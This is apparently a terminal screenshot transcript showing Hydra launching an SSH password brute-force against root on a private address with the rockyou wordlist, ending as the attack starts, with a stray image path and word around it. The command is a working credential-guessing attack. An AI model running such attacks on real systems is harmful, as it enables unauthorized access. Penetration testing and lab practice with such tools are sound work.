 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P rockyou.txt ssh://192.168.1.10
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *
** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-18 12:54:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.10:22/
Papelera